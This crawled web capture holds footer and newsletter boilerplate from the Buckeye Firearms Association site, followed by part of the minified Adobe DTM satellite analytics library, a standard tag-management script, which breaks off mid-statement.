		<p><a href="https://www.nraila.org/news/" target="_blank"><img alt="NRA News Parner" src="/sites/buckeyefirearms.org/files/publicfiles/graphics/nra-news-partner.png" style="width: 276px; height: 91px;" /></a></p>
  </div>

</div></div>   </div>
                
        </aside>
             
      </div>            
  
    </section>
  </div></div>
  
    
      <div class="postscript-wrapper clearfix"><div class="postscript-wrapper-inner"><div class="postscript-wrapper-inner-inner">  
      <section id="postscript">
        <div class="grid_8">  <div class="region region-postscript-1 clearfix">
    <div id="block-block-7" class="block block-block"><div class="block-inner">

	      <h3 class="title"><span>Subscribe to our FREE Newsletter</span></h3>
     
  <div class="content">
		<p>Get weekly news and instant alerts on the latest laws and politics that affect your gun rights. Enjoy cutting-edge commentary. Be among the first to hear about gun raffles, firearms training, and special events. <a href="https://www.buckeyefirearms.org/subscribe-our-free-pro-gun-newsletter">Read more</a>.</p>
<!-- BEGIN: Constant Contact Email List Form Button --><div align="left"><a class="button" href="http://visitor.r20.constantcontact.com/d.jsp?llr=vlnbpzcab&amp;p=oi&amp;m=1102513747317&amp;sit=tiqqktaeb&amp;f=0b109a4a-216e-408a-8bb0-81f082db5ead" style="background-color: rgb(232, 232, 232); border: 1px solid rgb(91, 91, 91); color: rgb(91, 91, 91); display: inline-block; padding: 8px 10px; text-shadow: none; border-top-left-radius: 10px; border-top-right-radius: 10px; border-bottom-right-radius: 10px; border-bottom-left-radius: 10px;" target="_blank">CLICK HERE TO SUBSCRIBE</a></div>
<!-- BEGIN: Constant Contact Basic Opt-in Email List Form
<div align="left"><p><strong>Enter your email:</strong> </p>
<form action="https://visitor.r20.constantcontact.com/d.jsp" method="post" name="ccoptin" style="margin-bottom:2;" target="_blank"><input name="llr" type="hidden" value="vlnbpzcab" /><input name="sit" type="hidden" value="tiqqktaeb" /><input name="m" type="hidden" value="1102513747317" /><input name="p" type="hidden" value="oi" /> <input name="ea" size="20" style="font-size:10pt; border:1px solid #999999;" type="text" value="" /><input class="submit" name="go" style="font-family:Verdana,Geneva,Arial,Helvetica,sans-serif; font-size:10pt;" type="submit" value="Go" /> </form>
</div>
<p>END: Constant Contact Basic Opt-in Email List Form -->
<p><em>We respect your privacy and your email address will be kept confidential.</em></p>
  </div>

</div></div>   </div>
</div>        <div class="grid_4">  <div class="region region-postscript-2 clearfix">
    <div id="block-block-9" class="block block-block"><div class="block-inner">

	      <h3 class="title"><span>Mission</span></h3>
     
  <div class="content">
		<p>Buckeye Firearms Association is a grassroots organization dedicated to defending and advancing the right of citizens to own and use firearms for all legal activities, including self-defense, hunting, competition, and recreation. <a href="https://www.buckeyefirearms.org/about-buckeye-firearms-association">Read more</a>.</p>
<p><a href="https://www.buckeyefirearms.org/join-bfa"><img alt="JOIN" src="/sites/buckeyefirearms.org/files/publicfiles/graphics/join-button.png" style="float: left; width: 117px; height: 40px; margin-left: 5px; margin-right: 5px;" /></a></p>
  </div>

</div></div>   </div>
</div>                      </section>
    </div></div></div> 
     
    
<!-- All Hail the Footer -->
  <div class="footer-wrapper clearfix"><div class="footer-wrapper-inner">
    <footer id="footer" class="grid_12 clearfix">
        <div class="region region-footer clearfix">
    <div id="block-block-2" class="block block-block"><div class="block-inner">

	     
  <div class="content">
		<!-- <a href="http://membership.nrahq.org/default.asp?campaignid=XC028336" target="_blank"><img alt="Join NRA and save $10" src="/sites/buckeyefirearms.org/files/publicfiles/affiliates/Stand-and-Fight-Eagle-450.jpg" style="width: 420px; height: 52px;" /></a> --><p>
© 2002-2026 Buckeye Firearms Association, PO Box 365, Arcanum, OH 45304. ALL RIGHTS RESERVED.</p>
<p>Opinions belong to their authors. Nothing in this website should be considered personal legal advice. <a href="https://www.buckeyefirearms.org/Privacy-and-Security-Policy">Privacy and Security Policy</a>.</p>
  </div>

</div></div>   </div>
    </footer><!-- /footer -->
    <div class="copyright"><a href="http://www.midnetmedia.com/" target="_blank">Website by: Midnet Media</a></div>
  </div></div>

 
</div></div></div><!-- page -->
  
  
  
  
  <div></div><script type="text/javascript" src="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/js/js_VU7P4CTgUZdF2SyFko5LLAg9ZK0OSVjXVaAFnTLgVt0.js"></script>
  <script type="text/javascript">_satellite.pageBottom();</script>
</body>

</html>

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/c876840ac68fc41c08a580a3fb1869c51ca83380/satelliteLib-10ddf4652ae75d4ccdcce4de45f77b612c6b0dfd.js
body_size: 17832
content:
// All code and conventions are protected by copyright
!function(t,e,n){function i(){b.addEventHandler(t,"orientationchange",i.orientationChange)}function a(){this.rules=b.filter(b.rules,function(t){return"elementexists"===t.event})}function r(){this.rules=b.filter(b.rules,function(t){return"videoplayed"===t.event.substring(0,11)}),this.eventHandler=b.bind(this.onUpdateTime,this)}function s(){var t=this.eventRegex=/^hover\(([0-9]+)\)$/,e=this.rules=[];b.each(b.rules,function(n){var i=n.event.match(t);i&&e.push([Number(n.event.match(t)[1]),n.selector])})}function o(e){b.domReady(b.bind(function(){this.twttr=e||t.twttr,this.initialize()},this))}function c(t){this.delay=250,this.FB=t,b.domReady(b.bind(function(){b.poll(b.bind(this.initialize,this),this.delay,8)},this))}function u(e){e=e||b.rules,this.rules=b.filter(e,function(t){return"inview"===t.event}),this.elements=[],this.eventHandler=b.bind(this.track,this),b.addEventHandler(t,"scroll",this.eventHandler),b.addEventHandler(t,"load",this.eventHandler)}function l(t){b.BaseTool.call(this,t),this.name=t.name||"VisitorID",this.initialize()}function f(t){b.BaseTool.call(this,t)}function d(t){b.BaseTool.call(this,t)}function h(t){b.BaseTool.call(this,t),this.varBindings={},this.events=[],this.products=[],this.customSetupFuns=[]}function g(){b.BaseTool.call(this),this.asyncScriptCallbackQueue=[],this.argsForBlockingScripts=[]}function p(t){b.BaseTool.call(this,t),this.styleElements={},this.targetPageParamsStore={}}function v(t){b.BaseTool.call(this,t),this.name=t.name||"Basic"}var m=Object.prototype.toString,y=t._satellite&&t._satellite.override,b={initialized:!1,$data:function(t,e,i){var a="__satellite__",r=b.dataCache,s=t[a];s||(s=t[a]=b.uuid++);var o=r[s];return o||(o=r[s]={}),i===n?o[e]:void(o[e]=i)},uuid:1,dataCache:{},keys:function(t){var e=[];for(var n in t)e.push(n);return e},values:function(t){var e=[];for(var n in t)e.push(t[n]);return e},isArray:Array.isArray||function(t){return"[object Array]"===m.apply(t)},isObject:function(t){return null!=t&&!b.isArray(t)&&"object"==typeof t},isString:function(t){return"string"==typeof t},isNumber:function(t){return"[object Number]"===m.apply(t)&&!b.isNaN(t)},isNaN:function(t){return t!==t},isRegex:function(t){return t instanceof RegExp},isLinkTag:function(t){return!(!t||!t.nodeName||"a"!==t.nodeName.toLowerCase())},each:function(t,e,n){for(var i=0,a=t.length;a>i;i++)e.call(n,t[i],i,t)},map:function(t,e,n){for(var i=[],a=0,r=t.length;r>a;a++)i.push(e.call(n,t[a],a,t));return i},filter:function(t,e,n){for(var i=[],a=0,r=t.length;r>a;a++){var s=t[a];e.call(n,s,a,t)&&i.push(s)}return i},any:function(t,e,n){for(var i=0,a=t.length;a>i;i++){var r=t[i];if(e.call(n,r,i,t))return!0}return!1},every:function(t,e,n){for(var i=!0,a=0,r=t.length;r>a;a++){var s=t[a];i=i&&e.call(n,s,a,t)}return i},contains:function(t,e){return-1!==b.indexOf(t,e)},indexOf:function(t,e){if(t.indexOf)return t.indexOf(e);for(var n=t.length;n--;)if(e===t[n])return n;return-1},find:function(t,e,n){if(!t)return null;for(var i=0,a=t.length;a>i;i++){var r=t[i];if(e.call(n,r,i,t))return r}return null},textMatch:function(t,e){if(null==e)throw new Error("Illegal Argument: Pattern is not present");return null==t?!1:"string"==typeof e?t===e:e instanceof RegExp?e.test(t):!1},stringify:function(t,e){if(e=e||[],b.isObject(t)){if(b.contains(e,t))return"<Cycle>";e.push(t)}if(b.isArray(t))return"["+b.map(t,function(t){return b.stringify(t,e)}).join(",")+"]";if(b.isString(t))return'"'+String(t)+'"';if(b.isObject(t)){var n=[];for(var i in t)n.push(i+": "+b.stringify(t[i],e));return"{"+n.join(", ")+"}"}return String(t)},trim:function(t){return null==t?null:t.trim?t.trim():t.replace(/^ */,"").replace(/ *$/,"")},bind:function(t,e){return function(){return t.apply(e,arguments)}},throttle:function(t,e){var n=null;return function(){var i=this,a=arguments;clearTimeout(n),n=setTimeout(function(){t.apply(i,a)},e)}},domReady:function(t){function n(t){for(d=1;t=a.shift();)t()}var i,a=[],r=!1,s=e,o=s.documentElement,c=o.doScroll,u="DOMContentLoaded",l="addEventListener",f="onreadystatechange",d=/^loade|^c/.test(s.readyState);return s[l]&&s[l](u,i=function(){s.removeEventListener(u,i,r),n()},r),c&&s.attachEvent(f,i=function(){/^c/.test(s.readyState)&&(s.detachEvent(f,i),n())}),t=c?function(e){self!=top?d?e():a.push(e):function(){try{o.doScroll("left")}catch(n){return setTimeout(function(){t(e)},50)}e()}()}:function(t){d?t():a.push(t)}}(),loadScript:function(t,n){var i=e.createElement("script");b.scriptOnLoad(t,i,n),i.src=t,e.getElementsByTagName("head")[0].appendChild(i)},scriptOnLoad:function(t,e,n){function i(t){t&&b.logError(t),n&&n(t)}"onload"in e?(e.onload=function(){i()},e.onerror=function(){i(new Error("Failed to load script "+t))}):"readyState"in e&&(e.onreadystatechange=function(){var t=e.readyState;("loaded"===t||"complete"===t)&&(e.onreadystatechange=null,i())})},loadScriptOnce:function(t,e){b.loadedScriptRegistry[t]||b.loadScript(t,function(n){n||(b.loadedScriptRegistry[t]=!0),e&&e(n)})},loadedScriptRegistry:{},loadScriptSync:function(t){return e.write?b.domReadyFired?void b.notify('Cannot load sync the "'+t+'" script after DOM Ready.',1):void e.write('<script src="'+t+'"></script>'):void b.notify('Cannot load sync the "'+t+'" script because "document.write" is not available',1)},pushAsyncScript:function(t){b.tools["default"].pushAsyncScript(t)},pushBlockingScript:function(t){b.tools["default"].pushBlockingScript(t)},addEventHandler:t.addEventListener?function(t,e,n){t.addEventListener(e,n,!1)}:function(t,e,n){t.attachEvent("on"+e,n)},preventDefault:t.addEventListener?function(t){t.preventDefault()}:function(t){t.returnValue=!1},stopPropagation:function(t){t.cancelBubble=!0,t.stopPropagation&&t.stopPropagation()},containsElement:function(t,e){return t.contains?t.contains(e):!!(16&t.compareDocumentPosition(e))},matchesCss:function(n){function i(t,e){var n=e.tagName;return n?t.toLowerCase()===n.toLowerCase():!1}var a=n.matchesSelector||n.mozMatchesSelector||n.webkitMatchesSelector||n.oMatchesSelector||n.msMatchesSelector;return a?function(n,i){if(i===e||i===t)return!1;try{return a.call(i,n)}catch(r){return!1}}:n.querySelectorAll?function(t,e){var n=e.parentNode;if(!n)return!1;if(t.match(/^[a-z]+$/i))return i(t,e);try{for(var a=e.parentNode.querySelectorAll(t),r=a.length;r--;)if(a[r]===e)return!0}catch(s){}return!1}:function(t,e){if(t.match(/^[a-z]+$/i))return i(t,e);try{return b.Sizzle.matches(t,[e]).length>0}catch(n){return!1}}}(e.documentElement),cssQuery:function(t){return t.querySelectorAll?function(e,n){var i;try{i=t.querySelectorAll(e)}catch(a){i=[]}n(i)}:function(t,e){if(b.Sizzle){var n;try{n=b.Sizzle(t)}catch(i){n=[]}e(n)}else b.sizzleQueue.push([t,e])}}(e),hasAttr:function(t,e){return t.hasAttribute?t.hasAttribute(e):t[e]!==n},inherit:function(t,e){var n=function(){};n.prototype=e.prototype,t.prototype=new n,t.prototype.constructor=t},extend:function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])},toArray:function(){try{var t=Array.prototype.slice;return t.call(e.documentElement.childNodes,0)[0].nodeType,function(e){return t.call(e,0)}}catch(n){return function(t){for(var e=[],n=0,i=t.length;i>n;n++)e.push(t[n]);return e}}}(),equalsIgnoreCase:function(t,e){return null==t?null==e:null==e?!1:String(t).toLowerCase()===String(e).toLowerCase()},poll:function(t,e,n){function i(){b.isNumber(n)&&a++>=n||t()||setTimeout(i,e)}var a=0;e=e||1e3,i()},escapeForHtml:function(t){return t?String(t).replace(/\&/g,"&amp;").replace(/\</g,"&lt;").replace(/\>/g,"&gt;").replace(/\"/g,"&quot;").replace(/\'/g,"&#x27;").replace(/\//g,"&#x2F;"):t}};b.availableTools={},b.availableEventEmitters=[],b.fireOnceEvents=["condition","elementexists"],b.initEventEmitters=function(){b.eventEmitters=b.map(b.availableEventEmitters,function(t){return new t})},b.eventEmitterBackgroundTasks=function(){b.each(b.eventEmitters,function(t){"backgroundTasks"in t&&t.backgroundTasks()})},b.initTools=function(t){var e={"default":new g},n=b.settings.euCookieName||"sat_track";for(var i in t){var a,r,s;if(a=t[i],a.euCookie){var o="true"!==b.readCookie(n);if(o)continue}if(r=b.availableTools[a.engine],!r){var c=[];for(var u in b.availableTools)c.push(u);throw new Error("No tool engine named "+a.engine+", available: "+c.join(",")+".")}s=new r(a),s.id=i,e[i]=s}return e},b.preprocessArguments=function(t,e,n,i,a){function r(t){return i&&b.isString(t)?t.toLowerCase():t}function s(t){var i={};for(var c in t)if(t.hasOwnProperty(c)){var u=t[c];i[c]=b.isObject(u)?s(u):b.isArray(u)?o(u):r(b.replace(u,e,n,a))}return i}function o(t){for(var i=[],a=0,o=t.length;o>a;a++){var c=t[a];b.isString(c)?c=r(b.replace(c,e,n)):c&&c.constructor===Object&&(c=s(c)),i.push(c)}return i}return t?o(t,i):t},b.execute=function(t,e,n,i){function a(a){var r=i[a||"default"];if(r)try{r.triggerCommand(t,e,n)}catch(s){b.logError(s)}}if(!_satellite.settings.hideActivity)if(i=i||b.tools,t.engine){var r=t.engine;for(var s in i){var o=i[s];o.settings&&o.settings.engine===r&&a(s)}}else t.tool instanceof Array?b.each(t.tool,function(t){a(t)}):a(t.tool)},b.Logger={outputEnabled:!1,messages:[],keepLimit:100,flushed:!1,LEVELS:[null,null,"log","info","warn","error"],message:function(t,e){var n=this.LEVELS[e]||"log";this.messages.push([n,t]),this.messages.length>this.keepLimit&&this.messages.shift(),this.outputEnabled&&this.echo(n,t)},getHistory:function(){return this.messages},clearHistory:function(){this.messages=[]},setOutputState:function(t){this.outputEnabled!=t&&(this.outputEnabled=t,t?this.flush():this.flushed=!1)},echo:function(e,n){t.console&&t.console[e]("SATELLITE: "+n)},flush:function(){this.flushed||(b.each(this.messages,function(t){t[2]!==!0&&(this.echo(t[0],t[1]),t[2]=!0)},this),this.flushed=!0)}},b.notify=b.bind(b.Logger.message,b.Logger),b.cleanText=function(t){return null==t?null:b.trim(t).replace(/\s+/g," ")},b.cleanText.legacy=function(t){return null==t?null:b.trim(t).replace(/\s{2,}/g," ").replace(/[^\000-\177]*/g,"")},b.text=function(t){return t.textContent||t.innerText},b.specialProperties={text:b.text,cleanText:function(t){return b.cleanText(b.text(t))}},b.getObjectProperty=function(t,e,i){for(var a,r=e.split("."),s=t,o=b.specialProperties,c=0,u=r.length;u>c;c++){if(null==s)return n;var l=r[c];if(i&&"@"===l.charAt(0)){var f=l.slice(1);s=o[f](s)}else if(s.getAttribute&&(a=l.match(/^getAttribute\((.+)\)$/))){var d=a[1];s=s.getAttribute(d)}else s=s[l]}return s},b.getToolsByType=function(t){if(!t)throw new Error("Tool type is missing");var e=[];for(var n in b.tools){var i=b.tools[n];i.settings&&i.settings.engine===t&&e.push(i)}return e},b.setVar=function(){var t=b.data.customVars;if(null==t&&(b.data.customVars={},t=b.data.customVars),"string"==typeof arguments[0]){var e=arguments[0];t[e]=arguments[1]}else if(arguments[0]){var n=arguments[0];for(var i in n)t[i]=n[i]}},b.dataElementSafe=function(t,e){if(arguments.length>2){var n=arguments[2];"pageview"===e?b.dataElementSafe.pageviewCache[t]=n:"session"===e?b.setCookie("_sdsat_"+t,n):"visitor"===e&&b.setCookie("_sdsat_"+t,n,730)}else{if("pageview"===e)return b.dataElementSafe.pageviewCache[t];if("session"===e||"visitor"===e)return b.readCookie("_sdsat_"+t)}},b.dataElementSafe.pageviewCache={},b.realGetDataElement=function(e){var n;return e.selector?b.hasSelector&&b.cssQuery(e.selector,function(t){if(t.length>0){var i=t[0];"text"===e.property?n=i.innerText||i.textContent:e.property in i?n=i[e.property]:b.hasAttr(i,e.property)&&(n=i.getAttribute(e.property))}}):e.queryParam?n=e.ignoreCase?b.getQueryParamCaseInsensitive(e.queryParam):b.getQueryParam(e.queryParam):e.cookie?n=b.readCookie(e.cookie):e.jsVariable?n=b.getObjectProperty(t,e.jsVariable):e.customJS&&(n=e.customJS()),b.isString(n)&&e.cleanText&&(n=b.cleanText(n)),n},b.getDataElement=function(t,e,i){i=i||b.dataElements[t];var a=b.realGetDataElement(i);return a===n&&i.storeLength?a=b.dataElementSafe(t,i.storeLength):a!==n&&i.storeLength&&b.dataElementSafe(t,i.storeLength,a),a||e||(a=i["default"]||""),b.isString(a)&&i.forceLowerCase&&(a=a.toLowerCase()),a},b.getVar=function(i,a,r){var s,o,c=b.data.customVars,u=r?r.target||r.srcElement:null,l={URI:b.data.URI,uri:b.data.URI,protocol:e.location.protocol,hostname:e.location.hostname};if(b.dataElements&&i in b.dataElements)return b.getDataElement(i);if(o=l[i],o===n)if("this."===i.substring(0,5))i=i.slice(5),o=b.getObjectProperty(a,i,!0);else if("event."===i.substring(0,6))i=i.slice(6),o=b.getObjectProperty(r,i);else if("target."===i.substring(0,7))i=i.slice(7),o=b.getObjectProperty(u,i);else if("window."===i.substring(0,7))i=i.slice(7),o=b.getObjectProperty(t,i);else if("param."===i.substring(0,6))i=i.slice(6),o=b.getQueryParam(i);else if(s=i.match(/^rand([0-9]+)$/)){var f=Number(s[1]),d=(Math.random()*(Math.pow(10,f)-1)).toFixed(0);o=Array(f-d.length+1).join("0")+d}else o=b.getObjectProperty(c,i);return o},b.getVars=function(t,e,n){var i={};return b.each(t,function(t){i[t]=b.getVar(t,e,n)}),i},b.replace=function(t,e,n,i){var a=b.settings.undefinedVarsReturnEmpty;return"string"!=typeof t?t:t.replace(/%(.*?)%/g,function(t,r){var s=b.getVar(r,e,n);return null==s?a?"":t:i?b.escapeForHtml(s):s})},b.escapeHtmlParams=function(t){return t.escapeHtml=!0,t},b.searchVariables=function(t,e,n){if(!t||0===t.length)return"";for(var i=[],a=0,r=t.length;r>a;a++){var s=t[a],o=b.getVar(s,e,n);i.push(s+"="+escape(o))}return"?"+i.join("&")},b.fireRule=function(t,e,n){var i=t.trigger;if(i){for(var a=0,r=i.length;r>a;a++){var s=i[a];b.execute(s,e,n)}b.contains(b.fireOnceEvents,t.event)&&(t.expired=!0)}},b.isLinked=function(t){for(var e=t;e;e=e.parentNode)if(b.isLinkTag(e))return!0;return!1},b.firePageLoadEvent=function(t){for(var n=e.location,i={type:t,target:n},a=b.pageLoadRules,r=a.length;r--;){var s=a[r];b.ruleMatches(s,i,n)&&(b.notify('Rule "'+s.name+'" fired.',1),b.fireRule(s,n,i),a.splice(r,1))}for(var o in b.tools){var c=b.tools[o];c.endPLPhase&&c.endPLPhase(t)}},b.track=function(t){t=t.replace(/^\s*/,"").replace(/\s*$/,"");for(var e=0;e<b.directCallRules.length;e++){var n=b.directCallRules[e];if(n.name===t)return b.notify('Direct call Rule "'+t+'" fired.',1),void b.fireRule(n,location,{type:t})}b.notify('Direct call Rule "'+t+'" not found.',1)},b.basePath=function(){return b.data.host?("https:"===e.location.protocol?"https://"+b.data.host.https:"http://"+b.data.host.http)+"/":this.settings.basePath},b.setLocation=function(e){t.location=e},b.parseQueryParams=function(t){var e=function(t){var e=t;try{e=decodeURIComponent(t)}catch(n){}return e};if(""===t||b.isString(t)===!1)return{};0===t.indexOf("?")&&(t=t.substring(1));var n={},i=t.split("&");return b.each(i,function(t){t=t.split("="),t[1]&&(n[e(t[0])]=e(t[1]))}),n},b.getCaseSensitivityQueryParamsMap=function(t){var e=b.parseQueryParams(t),n={};for(var i in e)e.hasOwnProperty(i)&&(n[i.toLowerCase()]=e[i]);return{normal:e,caseInsensitive:n}},b.QueryParams=b.getCaseSensitivityQueryParamsMap(t.location.search),b.getQueryParam=function(t){return b.QueryParams.normal[t]},b.getQueryParamCaseInsensitive=function(t){return b.QueryParams.caseInsensitive[t.toLowerCase()]},b.encodeObjectToURI=function(t){if(b.isObject(t)===!1)return"";var e=[];for(var n in t)t.hasOwnProperty(n)&&e.push(encodeURIComponent(n)+"="+encodeURIComponent(t[n]));return e.join("&")},b.readCookie=function(t){for(var i=t+"=",a=e.cookie.split(";"),r=0;r<a.length;r++){for(var s=a[r];" "==s.charAt(0);)s=s.substring(1,s.length);if(0===s.indexOf(i))return s.substring(i.length,s.length)}return n},b.setCookie=function(t,n,i){var a;if(i){var r=new Date;r.setTime(r.getTime()+24*i*60*60*1e3),a="; expires="+r.toGMTString()}else a="";e.cookie=t+"="+n+a+"; path=/"},b.removeCookie=function(t){b.setCookie(t,"",-1)},b.getElementProperty=function(t,e){if("@"===e.charAt(0)){var i=b.specialProperties[e.substring(1)];if(i)return i(t)}return"innerText"===e?b.text(t):e in t?t[e]:t.getAttribute?t.getAttribute(e):n},b.propertiesMatch=function(t,e){if(t)for(var n in t){var i=t[n],a=b.getElementProperty(e,n);if("string"==typeof i&&i!==a)return!1;if(i instanceof RegExp&&!i.test(a))return!1}return!0},b.isRightClick=function(t){var e;return t.which?e=3==t.which:t.button&&(e=2==t.button),e},b.ruleMatches=function(t,n,i,a){var r=(e.location,t.condition),s=t.conditions,o=t.property,c=n.type,u=t.value,l=n.target||n.srcElement,f=i===l;if(b.isArray(t.event)){if(!b.contains(t.event,c))return!1}else if(t.event!==c)return!1;if("click"===t.event&&b.isRightClick(n))return!1;if(t.isDefault&&a>0)return!1;if(t.expired)return!1;if("inview"===c&&n.inviewDelay!==t.inviewDelay)return!1;if(!f&&(t.bubbleFireIfParent===!1||0!==a&&t.bubbleFireIfChildFired===!1))return!1;if(t.selector&&!b.matchesCss(t.selector,i))return!1;if(!b.propertiesMatch(o,i))return!1;if(null!=u)if("string"==typeof u){if(u!==i.value)return!1}else if(!u.test(i.value))return!1;if(r)try{if(!r.call(i,n,l))return b.notify('Condition for rule "'+t.name+'" not met.',1),!1}catch(d){return b.notify('Condition for rule "'+t.name+'" not met. Error: '+d.message,1),!1}if(s){var h=b.find(s,function(e){try{return!e.call(i,n,l)}catch(a){return b.notify('Condition for rule "'+t.name+'" not met. Error: '+a.message,1),!0}});if(h)return b.notify("Condition "+h.toString()+' for rule "'+t.name+'" not met.',1),!1}return!0},b.evtHandlers={},b.bindEvent=function(t,e){var n=b.evtHandlers;n[t]||(n[t]=[]),n[t].push(e)},b.whenEvent=b.bindEvent,b.unbindEvent=function(t,e){var n=b.evtHandlers;if(n[t]){var i=b.indexOf(n[t],e);n[t].splice(i,1)}},b.bindEventOnce=function(t,e){var n=function(){b.unbindEvent(t,n),e.apply(null,arguments)};b.bindEvent(t,n)},b.isVMLPoisoned=function(t){if(!t)return!1;try{t.nodeName}catch(e){if("Attribute only valid on v:image"===e.message)return!0}return!1},b.handleEvent=function(t){if(!b.$data(t,"eventProcessed")){var e=t.type.toLowerCase(),n=t.target||t.srcElement,i=0,a=b.rules,r=(b.tools,b.evtHandlers[t.type]);if(b.isVMLPoisoned(n))return void b.notify("detected "+e+" on poisoned VML element, skipping.",1);r&&b.each(r,function(e){e(t)});var s=n&&n.nodeName;s?b.notify("detected "+e+" on "+n.nodeName,1):b.notify("detected "+e,1);for(var o=n;o;o=o.parentNode){var c=!1;if(b.each(a,function(e){b.ruleMatches(e,t,o,i)&&(b.notify('Rule "'+e.name+'" fired.',1),b.fireRule(e,o,t),i++,e.bubbleStop&&(c=!0))}),c)break}b.$data(t,"eventProcessed",!0)}},b.onEvent=e.querySelectorAll?function(t){b.handleEvent(t)}:function(){var t=[],e=function(e){e.selector?t.push(e):b.handleEvent(e)};return e.pendingEvents=t,e}(),b.fireEvent=function(t,e){b.onEvent({type:t,target:e})},b.registerEvents=function(t,e){for(var n=e.length-1;n>=0;n--){var i=e[n];b.$data(t,i+".tracked")||(b.addEventHandler(t,i,b.onEvent),b.$data(t,i+".tracked",!0))}},b.registerEventsForTags=function(t,n){for(var i=t.length-1;i>=0;i--)for(var a=t[i],r=e.getElementsByTagName(a),s=r.length-1;s>=0;s--)b.registerEvents(r[s],n)},b.setListeners=function(){b.registerEvents(e,["click","submit"])},b.setFormListeners=function(){b.registerEventsForTags(["input","select","textarea","button"],["select","change","focus","blur","keypress"])},b.setVideoListeners=function(){b.registerEventsForTags(["video"],["play","pause","ended","volumechange","stalled","timeupdate","loadeddata"])},b.readStoredSetting=function(e){if(!t.localStorage)return null;e="sdsat_"+e;try{return t.localStorage.getItem(e)}catch(n){return b.notify("Cannot read stored setting from localStorage: "+n.message,2),null}},b.loadStoredSettings=function(){var t=b.readStoredSetting("debug"),e=b.readStoredSetting("hide_activity");t&&(b.settings.notifications="true"===t),e&&(b.settings.hideActivity="true"===e)},b.isRuleActive=function(t,e){function n(t,e){return e=a(e,{hour:t[h](),minute:t[g]()}),Math.floor(Math.abs((t.getTime()-e.getTime())/864e5))}function i(t,e){function n(t){return 12*t[f]()+t[d]()}return Math.abs(n(t)-n(e))}function a(t,e){var n=new Date(t.getTime());for(var i in e){var a=e[i];switch(i){case"hour":n[p](a);break;case"minute":n[v](a);break;case"date":n[m](a)}}return n}function r(t,e){var n=t[h](),i=t[g](),a=e[h](),r=e[g]();return 60*n+i>60*a+r}function s(t,e){var n=t[h](),i=t[g](),a=e[h](),r=e[g]();return 60*a+r>60*n+i}var o=t.schedule;if(!o)return!0;var c=o.utc,u=c?"getUTCDate":"getDate",l=c?"getUTCDay":"getDay",f=c?"getUTCFullYear":"getFullYear",d=c?"getUTCMonth":"getMonth",h=c?"getUTCHours":"getHours",g=c?"getUTCMinutes":"getMinutes",p=c?"setUTCHours":"setHours",v=c?"setUTCMinutes":"setMinutes",m=c?"setUTCDate":"setDate";if(e=e||new Date,o.repeat){if(r(o.start,e))return!1;if(s(o.end,e))return!1;if(e<o.start)return!1;if(o.endRepeat&&e>=o.endRepeat)return!1;if("daily"===o.repeat){if(o.repeatEvery){var y=n(o.start,e);if(y%o.repeatEvery!==0)return!1}}else if("weekly"===o.repeat){if(o.days){if(!b.contains(o.days,e[l]()))return!1}else if(o.start[l]()!==e[l]())return!1;if(o.repeatEvery){var k=n(o.start,e);if(k%(7*o.repeatEvery)!==0)return!1}}else if("monthly"===o.repeat){if(o.repeatEvery){var E=i(o.start,e);if(E%o.repeatEvery!==0)return!1}if(o.nthWeek&&o.mthDay){if(o.mthDay!==e[l]())return!1;var S=Math.floor((e[u]()-e[l]()+1)/7);if(o.nthWeek!==S)return!1}else if(o.start[u]()!==e[u]())return!1}else if("yearly"===o.repeat){if(o.start[d]()!==e[d]())return!1;if(o.start[u]()!==e[u]())return!1;if(o.repeatEvery){var k=Math.abs(o.start[f]()-e[f]());if(k%o.repeatEvery!==0)return!1}}}else{if(o.start>e)return!1;if(o.end<e)return!1}return!0},b.isOutboundLink=function(t){if(!t.getAttribute("href"))return!1;var e=t.hostname,n=(t.href,t.protocol);if("http:"!==n&&"https:"!==n)return!1;var i=b.any(b.settings.domainList,function(t){return b.isSubdomainOf(e,t)});return i?!1:e!==location.hostname},b.isLinkerLink=function(t){return t.getAttribute&&t.getAttribute("href")?b.hasMultipleDomains()&&t.hostname!=location.hostname&&!t.href.match(/^javascript/i)&&!b.isOutboundLink(t):!1},b.isSubdomainOf=function(t,e){if(t===e)return!0;var n=t.length-e.length;return n>0?b.equalsIgnoreCase(t.substring(n),e):!1},b.getVisitorId=function(){var t=b.getToolsByType("visitor_id");return 0===t.length?null:t[0].getInstance()},b.filterRules=function(){function t(t){return b.ruleInScope(t,e)&&b.isRuleActive(t)?!0:!1}var e={hostname:location.hostname,protocol:location.protocol,URI:b.data.URI};b.rules=b.filter(b.rules,t),b.pageLoadRules=b.filter(b.pageLoadRules,t)},b.ruleInScope=function(t,e){function n(t,e){function n(t){return e.match(t)}var a=t.include,r=t.exclude;if(a&&i(a,e))return!0;if(r){if(b.isString(r)&&r===e)return!0;if(b.isArray(r)&&b.any(r,n))return!0;if(b.isRegex(r)&&n(r))return!0}return!1}function i(t,e){function n(t){return e.match(t)}return b.isString(t)&&t!==e?!0:b.isArray(t)&&!b.any(t,n)?!0:b.isRegex(t)&&!n(t)?!0:!1}var a=t.scope;if(!a)return!0;var r=a.URI,s=a.subdomains,o=a.domains,c=a.protocols,u=a.hashes;return r&&n(r,e.URI)?!1:s&&n(s,e.hostname)?!1:o&&i(o,e.hostname)?!1:c&&i(c,e.protocol)?!1:u&&i(u,e.hash)?!1:!0},b.backgroundTasks=function(){+new Date;b.setFormListeners(),b.setVideoListeners(),b.loadStoredSettings(),b.registerNewElementsForDynamicRules(),b.eventEmitterBackgroundTasks();+new Date},b.registerNewElementsForDynamicRules=function(){function t(e,n){var i=t.cache[e];return i?n(i):void b.cssQuery(e,function(i){t.cache[e]=i,n(i)})}t.cache={},b.each(b.dynamicRules,function(e){t(e.selector,function(t){b.each(t,function(t){b.$data(t,"dynamicRules.seen")||(b.$data(t,"dynamicRules.seen",!0),b.propertiesMatch(e.property,t)&&b.registerEvents(t,[e.event]))})})})},b.ensureCSSSelector=function(){return e.querySelectorAll?void(b.hasSelector=!0):(b.loadingSizzle=!0,b.sizzleQueue=[],void b.loadScript(b.basePath()+"selector.js",function(){if(!b.Sizzle)return void b.logError(new Error("Failed to load selector.js"));var t=b.onEvent.pendingEvents;b.each(t,function(t){b.handleEvent(t)},this),b.onEvent=b.handleEvent,b.hasSelector=!0,delete b.loadingSizzle,b.each(b.sizzleQueue,function(t){b.cssQuery(t[0],t[1])}),delete b.sizzleQueue}))},b.errors=[],b.logError=function(t){b.errors.push(t),b.notify(t.name+" - 